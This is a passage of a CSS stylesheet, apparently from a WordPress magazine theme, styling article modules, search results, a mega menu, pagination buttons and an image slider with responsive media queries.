  font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif;
  font-size: 18px !important;
  line-height: 10px;
  margin-right: 5px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-star {
  display: inline-block !important;
}
/*  ----------------------------------------------------------------------------
    The modules with Image + meta+ text below meta info align, title, author-date general
*/
.td_mod2 .thumb-wrap,
.td_mod5 .thumb-wrap,
.td_mod6 .thumb-wrap {
  margin-bottom: 11px;
}
.td_mod2 .entry-title a,
.td_mod5 .entry-title a,
.td_mod6 .entry-title a,
.td_mod2 .entry-title,
.td_mod5 .entry-title,
.td_mod6 .entry-title {
  font-size: 21px;
  line-height: 25px;
}
.td_mod2 .meta-info,
.td_mod5 .meta-info,
.td_mod6 .meta-info {
  margin: 2px 0px 6px 0px;
}
.td_mod2 .entry-comments-views,
.td_mod5 .entry-comments-views,
.td_mod6 .entry-comments-views {
  line-height: 11px;
  top: 2px;
}
.td_mod2 .entry-author-date,
.td_mod5 .entry-author-date,
.td_mod6 .entry-author-date {
  padding-bottom: 7px;
}
.td_mod2 .entry-review-stars,
.td_mod5 .entry-review-stars,
.td_mod6 .entry-review-stars {
  display: inline-block;
  height: 15px;
  position: relative;
  top: 2px;
}
/*  ----------------------------------------------------------------------------
    module 2
*/
.td_mod2 {
  margin-bottom: 43px;
}
.td_mod2 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod2 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module 3
*/
.td_mod3 {
  min-height: 76px;
  /* responsive portrait tablet */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 {
    min-height: 64px !important;
  }
}
.td_mod3:before,
.td_mod3:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod3:after {
  clear: both;
}
.td_mod3 .entry-title a,
.td_mod3 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 .entry-title a,
  .td_mod3 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod3 .meta-info {
  margin-top: 1px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 .meta-info {
    margin-left: 70px;
  }
}
.td_mod3 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod3 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod3 .entry-review-stars {
  padding-top: 2px;
}
.td_mod3 .thumb-wrap img {
  position: absolute;
}
.td_mod3 .item-details {
  margin-left: 117px;
  position: relative;
  top: -2px;
}
/* no thumb */
.td_mod3.td_mod_no_thumb .item-details {
  margin-left: 0px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 {
    margin-bottom: 10px;
  }
  .td_mod3 .thumb-wrap {
    width: 60px;
  }
  .td_mod3 .item-details {
    margin-left: 0px;
  }
  .td_mod3 .entry-title a {
    font-size: 14px;
  }
  .td_mod3 .entry-title {
    margin-left: 70px;
    min-height: 46px;
  }
  .td_mod3 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod3 .video-play-icon {
    right: 0px;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    module 4
*/
.td_mod4 {
  min-height: 76px;
  /* responsive portrait tablet */
  *zoom: 1;
  /* thumb */
  /* play icon */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 {
    min-height: 64px !important;
  }
}
.td_mod4:before,
.td_mod4:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod4:after {
  clear: both;
}
.td_mod4 .entry-title a,
.td_mod4 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 .entry-title a,
  .td_mod4 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod4 .meta-info {
  margin-top: 1px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 .meta-info {
    margin-right: 70px;
  }
}
.td_mod4 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod4 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod4 .entry-review-stars {
  padding-top: 2px;
}
.td_mod4 .thumb-wrap img {
  position: absolute;
  right: 0px;
}
.td_mod4 .video-play-icon {
  right: 3px !important;
  left: auto !important;
}
.td_mod4 .item-details {
  margin-right: 117px;
  position: relative;
  top: -2px;
}
.td_mod4.td_mod_no_thumb .item-details {
  margin-right: 0px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 {
    margin-bottom: 10px;
  }
  .td_mod4 .thumb-wrap .entry-thumb {
    width: 60px;
  }
  .td_mod4 .item-details {
    margin-right: 0px;
    min-height: 40px;
  }
  .td_mod4 .entry-title a {
    font-size: 14px;
  }
  .td_mod4 .entry-title {
    margin-right: 70px;
  }
  .td_mod4 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod4 .video-play-icon {
    right: 0px !important;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    module 5
*/
.td_mod5 {
  margin-bottom: 43px;
}
.td_mod5 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod5 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module 6
*/
.td_mod6 {
  margin-bottom: 31px;
}
.td_mod6 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod6 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module td_module_aj_search
*/
.td-search-form {
  margin: 16px 21px 16px 21px;
}
.td_mod_aj_search {
  min-height: 67px;
  margin: 0px 21px 0px 21px;
  *zoom: 1;
}
.td_mod_aj_search:before,
.td_mod_aj_search:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod_aj_search:after {
  clear: both;
}
.td_mod_aj_search .entry-title a,
.td_mod_aj_search .entry-title {
  font-size: 13px;
  line-height: 17px;
  position: relative;
}
.td_mod_aj_search .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod_aj_search .entry-category {
  position: relative;
  top: 5px;
}
.td_mod_aj_search .entry-review-stars {
  padding-bottom: 3px;
}
.td_mod_aj_search .thumb-wrap img {
  position: absolute;
}
.td_mod_aj_search .entry-thumb {
  width: 70px;
  height: 46px;
}
.td_mod_aj_search .item-details {
  margin-left: 90px;
  top: -2px;
  position: relative;
}
.td_mod_aj_search .video-play-icon {
  top: 24px;
  left: 48px;
}
/*  ----------------------------------------------------------------------------
    mod 8 and 9
*/
.td_mod8 .entry-review-stars,
.td_mod9 .entry-review-stars {
  display: inline-block;
  height: 15px;
  position: relative;
  top: 2px;
}
/*  ----------------------------------------------------------------------------
    module 8
*/
.td_mod8 {
  min-height: 235px;
  margin-bottom: 49px;
  *zoom: 1;
  /* responsive phone */
}
.td_mod8:before,
.td_mod8:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod8:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod8 {
    min-height: 50px;
  }
}
.td_mod8 .thumb-wrap img {
  position: absolute;
  max-width: 326px;
  max-height: 235px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod8 .item-details {
  margin-left: 366px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod8 .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod8 .video-play-icon-big {
  top: 186px;
  left: 276px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .video-play-icon-big {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .span8 > .td_mod8 {
    min-height: 137px;
  }
  .span8 > .td_mod8 .thumb-wrap img {
    position: absolute;
    max-width: 190px;
    max-height: 137px;
  }
  .span8 > .td_mod8 .item-details {
    margin-left: 211px;
  }
  .span8 > .td_mod8 .video-play-icon-big {
    top: 89px;
    left: 141px;
  }
}
/*  ----------------------------------------------------------------------------
    module 9
*/
.td_mod9 {
  min-height: 187px;
  margin-bottom: 49px;
  *zoom: 1;
  /* responsive phone */
  /* responsive portrait tablet */
}
.td_mod9:before,
.td_mod9:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod9:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod9 {
    min-height: 50px;
  }
}
.td_mod9 .thumb-wrap img {
  position: absolute;
  max-width: 260px;
  max-height: 187px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod9 .item-details {
  margin-left: 300px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod9 .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod9 .video-play-icon-big {
  top: 140px;
  left: 208px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .video-play-icon-big {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod9 {
    min-height: 123px;
  }
  .td_mod9 .thumb-wrap img {
    max-width: 170px;
    max-height: 123px;
  }
  .td_mod9 .item-details {
    margin-left: 191px;
  }
  .td_mod9 .video-play-icon-big {
    top: 76px;
    left: 123px;
  }
}
/*  ----------------------------------------------------------------------------
    module 10
*/
.td_mod10 {
  /* responsive portrait tablet */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 {
    min-height: 48px !important;
  }
}
.td_mod10:before,
.td_mod10:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod10:after {
  clear: both;
}
.td_mod10 .entry-title a,
.td_mod10 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 .entry-title a,
  .td_mod10 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod10 .meta-info {
  margin-top: 1px;
}
.td_mod10 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod10 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod10 .entry-review-stars {
  padding-top: 2px;
}
.td_mod10 .thumb-wrap img {
  position: absolute;
}
.td_mod10 .item-details {
  position: relative;
  top: -2px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 {
    margin-bottom: 10px;
  }
  .td_mod10 .thumb-wrap {
    width: 60px;
  }
  .td_mod10 .item-details {
    margin-left: 0px;
  }
  .td_mod10 .entry-title a {
    font-size: 14px;
  }
  .td_mod10 .entry-title {
    min-height: 46px;
  }
  .td_mod10 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod10 .video-play-icon {
    right: 0px;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    td_module_search - used on the search page
*/
.td_mod_search {
  min-height: 120px;
  margin-bottom: 40px;
  *zoom: 1;
  /* responsive phone */
}
.td_mod_search:before,
.td_mod_search:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod_search:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod_search {
    min-height: 50px;
  }
}
.td_mod_search .thumb-wrap img {
  position: absolute;
  max-width: 120px;
  max-height: 120px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod_search .item-details {
  margin-left: 146px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod_search .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod_search .entry-crumbs {
  position: relative;
  top: auto;
  display: inline-block;
  margin-right: 20px;
}
.td_mod_search .video-play-icon {
  top: 96px;
  left: 94px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .video-play-icon {
    top: 28px;
    left: 28px;
  }
}
/*  ----------------------------------------------------------------------------
    td-mega-menu - the mega menu module
*/
.td_mod_mega_menu {
  width: 22.0703125%;
  float: left;
  margin-bottom: 53px;
  padding-top: 21px;
  margin-left: 2.34375%;
}
.td_mod_mega_menu .item-details h4 {
  margin-top: 6px;
  line-height: 23px;
  font-size: 15px;
}
.td_mod_mega_menu .item-details a {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  color: #333333;
  font-size: 15px;
  line-height: 21px;
}
.td_mod_mega_menu .item-details a:hover {
  background-color: transparent !important;
}
.td-no-subcats .td_mod_mega_menu {
  width: 17.73991031390135%;
  margin-left: 1.883408071748879%;
}
/* block title + line */
.block-title {
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  border-bottom: 2px solid #4db2ec;
  font-size: 20px;
  margin: 0px 0px 26px 0px;
  line-height: 32px;
  font-weight: normal;
}
.block-title a,
.block-title span,
.block-title label {
  /* label is for jetpack */
  background-color: #4db2ec;
  z-index: 1;
  color: white ;
  font-family: 'Roboto Condensed', sans-serif;
  padding: 3px 10px 3px 10px;
}
.td_block_wrap .block-title a {
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    style 1 headers
*/
.td_title_style_1 {
  border-bottom: 2px solid #e7e7e7;
  font-size: 18px;
  position: relative;
  top: -3px;
  margin-bottom: 23px;
}
.td_title_style_1 a,
.td_title_style_1 span,
.td_title_style_1 label {
  background-color: transparent !important;
  color: #444444 !important;
  padding-left: 0px;
  padding-bottom: 3px !important;
  padding-top: 0px;
  display: inline-block;
}
.block-title-subcats.td_title_style_1 {
  margin-bottom: 8px;
}
/* block title with subcategories */
.block-title-subcats {
  margin-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    subcategories
*/
/* the block subcategories */
.block-child-cats {
  list-style: none;
  text-align: right;
  padding: 0px 0px;
  position: relative;
  line-height: 15px;
  margin: 0px 0px 12px 0px;
  opacity: 0.7;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
.block-child-cats li {
  display: inline-block;
  position: relative;
  zoom: 1;
  line-height: 15px;
}
.block-child-cats a {
  color: #222222;
  font-family: 'Ubuntu', sans-serif;
  margin: 0px 0px 0px 26px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  /* responsive phone */
  /* responsive Iphone */
}
.block-child-cats a:hover {
  color: #222222;
}
@media (max-width: 767px) {
  .block-child-cats a {
    margin: 0px 0px 0px 20px;
    padding-top: 2px;
    padding-bottom: 2px;
  }
}
@media (max-width: 440px) {
  .block-child-cats a {
    margin: 0px 0px 0px 12px;
  }
}
.td_block_wrap:hover .block-child-cats {
  opacity: 1;
}
.cur-sub-cat {
  color: #4db2ec !important;
}
.td_block_wrap {
  position: relative;
  padding-bottom: 34px;
}
/*  ----------------------------------------------------------------------------
    pagination
*/
.ajax-page-disabled {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    load more
*/
.td-load-more-wrap {
  position: relative;
  top: -15px;
  text-align: center;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  font-size: 12px;
}
.td-load-more-wrap a,
.td-load-more-wrap a:hover {
  color: #222222;
}
.td-load-more-img-wrap {
  line-height: 4px;
}
.td-load-more-img {
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 9px;
  height: 5px;
  background-position: -20px -788px;
  display: inline-block;
  zoom: 1;
}
/*  ----------------------------------------------------------------------------
    next prev
*/
.td_ajax-prev-page {
  position: absolute;
  top: 7px;
  right: 20px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 15px;
  height: 15px;
  background-position: -20px -75px;
}
.td-ajax-next-page {
  position: absolute;
  top: 7px;
  right: 0px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 15px;
  height: 15px;
  background-position: -20px -20px;
}
.td_block_inner_overflow {
  overflow: hidden;
}
/*  ----------------------------------------------------------------------------
    infinite loader
*/
.td-load-more-infinite-wrap {
  display: none;
}
/*  ----------------------------------------------------------------------------
    custom blocks
*/
/* block space bottom */
.td_block1,
.td_block2,
.td_block3,
.td_block4,
.td_block5 {
  padding-bottom: 23px;
}
.td-page-wrap .td_rec,
.td-social-wrap {
  padding-bottom: 34px !important;
}
.td_popular_categories {
  margin-bottom: 14px !important;
}
.td_text_with_title {
  padding-bottom: 20px !important;
}
.td_block3 {
  padding-bottom: 12px;
}
/* block 1 */
.td_block1 .td_mod2 {
  margin-bottom: 20px;
}
/* block 2 */
.td_block2 .td_mod5 {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    block td_mega_menu
*/
.td_block_mega_menu {
  padding-bottom: 0px;
  background-color: #f2f2f2;
  /* pagination */
  /* pagination */
}
.td_block_mega_menu .td_block_inner {
  float: left;
  position: relative;
  padding-bottom: 0px;
  background-color: white;
  min-height: 253px;
  width: 800px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td_block_inner {
    width: 896px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td_block_inner {
    width: 601px;
  }
}
.td_block_mega_menu .td_ajax-prev-page {
  top: auto;
  right: auto;
  bottom: 21px;
  left: 214px;
  background-color: #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 22px;
  height: 22px;
  background-position: -20px -1948px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_block_mega_menu .td_ajax-prev-page:hover {
  background-color: #4db2ec;
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td_ajax-prev-page {
    left: 240px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td_ajax-prev-page {
    left: 161px;
  }
}
.td_block_mega_menu .td-ajax-next-page {
  top: auto;
  right: auto;
  bottom: 21px;
  left: 241px;
  background-color: #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 22px;
  height: 22px;
  background-position: -20px -1990px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_block_mega_menu .td-ajax-next-page:hover {
  background-color: #4db2ec;
}
@media (min-width: 1200px) {
  .td_block_mega_menu .td-ajax-next-page {
    left: 267px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_mega_menu .td-ajax-next-page {
    left: 190px;
  }
}
.td_block_mega_menu .ajax-page-disabled {
  background-color: #e1e1e1 !important;
}
/* mega menu with no subcategories */
.td-no-subcats .td_block_inner {
  width: 996px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-no-subcats .td_block_inner {
    width: 1115px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-no-subcats .td_block_inner {
    width: 748px !important;
  }
}
.td-no-subcats .td_ajax-prev-page {
  left: 21px !important;
}
.td-no-subcats .td-ajax-next-page {
  left: 48px !important;
}
/* style the mega menu subcategories */
.block-mega-child-cats {
  text-align: right;
  margin-top: 23px;
}
.block-mega-child-cats a {
  padding: 6px 21px 6px 0px;
  display: block;
  color: #1e1e1e;
  font-family: 'Ubuntu', sans-serif;
  font-size: 14px;
}
.block-mega-child-cats a:hover {
  text-decoration: none !important;
  color: #FFFFFF;
}
.block-mega-child-cats a.cur-sub-cat {
  background-color: white;
  color: #4db2ec;
}
.block-mega-child-cats a.cur-sub-cat:hover {
  color: #4db2ec;
}
.td_mega_menu_sub_cats {
  width: 19.62331838565023%;
  float: left;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*  ----------------------------------------------------------------------------
    Big grid - overwrite default rules
*/
.td-big-grid-post {
  float: left;
  position: relative;
}
.iosSlider {
  width: 100%;
  /* this height ends up being your maximum height,
 * if you want it to scale forever, set it to
 * a very high number */
  height: 1500px;
}
.iosSlider .slider {
  width: 100%;
  height: 100%;
}
.iosSlider .slider .item {
  float: left;
  width: 100%;
  position: relative;
}
.iosSlider .entry-thumb {
  height: auto;
}
.iosSlider .entry-thumb:hover {
  opacity: 1 !important;
}
.iosSlider .thumb-wrap {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    custom slide
*/
.iosSlider:hover .prevButton {
  opacity: 0.7;
}
.iosSlider:hover .nextButton {
  opacity: 0.7;
}
.iosSlider .prevButton {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
  z-index: 2;
  top: 50%;
  left: 0;
  margin-top: -14px;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.iosSlider .prevButton:hover {
  opacity: 1;
}
.iosSlider .nextButton {
  position: absolute;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
  z-index: 2;
  top: 50%;
  right: 0;
  margin-top: -14px;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.iosSlider .nextButton:hover {
  opacity: 1;
}
/*  ----------------------------------------------------------------------------
    1 column
*/
.iosSlider-col-1,
.iosSlider-col-1 .item {
  height: 365px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.iosSlider-col-1 .td-sbig-title-wrap a,
.iosSlider-col-1 .item .td-sbig-title-wrap a {
  font-size: 16px !important;
  line-height: 6px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 18px !important;
    line-height: 14px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 12px !important;
    line-height: 3px;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .td-sbig-title-wrap a,
  .iosSlider-col-1 .item .td-sbig-title-wrap a {
    font-size: 17px !important;
    line-height: 12px;
  }
}
@media (min-width: 1200px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 406px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 286px !important;
  }
}
.iosSlider-col-1 .entry-thumb,
.iosSlider-col-1 .item .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .iosSlider-col-1 .entry-thumb,
  .iosSlider-col-1 .item .entry-thumb {
    width: 100%;
  }
}
.iosSlider-col-1 .slide-info-wrap {
  width: 100%;
}
@media (min-width: 1200px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .entry-title a,
  .iosSlider-col-1 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-1 .entry-title a,
  .iosSlider-col-1 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-1 .entry-author-date {
    display: none;
  }
}
.iosSlider-col-1 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
/*  ----------------------------------------------------------------------------
    2 columns
*/
.iosSlider-col-2,
.iosSlider-col-2 .item {
  height: 317px !important;
  /* responsive monitor */
}
.iosSlider-col-2 .td-sbig-title-wrap a,
.iosSlider-col-2 .item .td-sbig-title-wrap a {
  font-size: 20px !important;
  line-height: 15px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .iosSlider-col-2 .td-sbig-title-wrap a,
  .iosSlider-col-2 .item .td-sbig-title-wrap a {
    font-size: 15px !important;
    line-height: 10px;
  }
}
@media (min-width: 1200px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 352px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 240px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-2 .slide-info-wrap {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-2 .entry-title a,
  .iosSlider-col-2 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
.iosSlider-col-2 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
/*  ----------------------------------------------------------------------------
    3 columns
*/
.iosSlider-col-3,
.iosSlider-col-3 .item {
  height: 433px !important;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 483px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 326px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 310px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3 .slide-info-wrap {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .iosSlider-col-3 .entry-title a,
  .iosSlider-col-3 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
@media (max-width: 767px) {
  .iosSlider-col-3 .entry-title a,
  .iosSlider-col-3 .entry-title {
    font-size: 16px !important;
    line-height: 19px !important;
  }
}
/*  ----------------------------------------------------------------------------
    slide on mobile
*/
@media (max-width: 340px) {
  .iosSlider-col-1,
  .iosSlider-col-1 .item {
    height: 290px !important;
  }
}
/* two cols */
@media (max-width: 650px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 250px !important;
  }
}
@media (max-width: 520px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 200px !important;
  }
}
@media (max-width: 420px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 150px !important;
  }
}
@media (max-width: 340px) {
  .iosSlider-col-2,
  .iosSlider-col-2 .item {
    height: 155px !important;
  }
}
@media (max-width: 740px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 277px !important;
  }
}
@media (max-width: 650px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 232px !important;
  }
}
@media (max-width: 550px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 185px !important;
  }
}
@media (max-width: 450px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 165px !important;
  }
}
@media (max-width: 400px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 135px !important;
  }
}
@media (max-width: 340px) {
  .iosSlider-col-3,
  .iosSlider-col-3 .item {
    height: 135px !important;
  }
}
.iosSlider-col-3 .entry-review-stars {
  display: inline-block;
  position: relative;
  top: 4px;
}
.slide-info-wrap {
  position: absolute;
  left: 0px;
  bottom: -110px;
  width: 326px;
  color: white;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.slide-wrap-active {
  opacity: 1;
  bottom: 24px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 600px) {
  .slide-wrap-active {
    bottom: 0px;
  }
}
.iosSlider {
  overflow: hidden;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.iosSlider .slide-title {
  padding: 4px 10px 5px 9px;
}
.iosSlider .slide-line {
  /* using data-uri for transparent background */
  background: transparent url('[data-uri]') repeat;
  height: 3px;
}
.iosSlider .slide-meta {
  position: absolute;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: white;
  top: 12px;
}
@media (max-width: 600px) {
  .iosSlider .slide-meta {
    display: none;
  }
}
.iosSlider .slide-meta-cat {
  display: inline-block;
  background-color: #4db2ec;
  line-height: 28px;
  padding: 0 10px 0 10px;
  height: 29px;
}
.iosSlider .slide-meta-cat a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  color: white;
}
.iosSlider .slide-meta-author {
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.5);
  line-height: 28px;
  padding: 0 10px 0 10px;
  height: 29px;
}
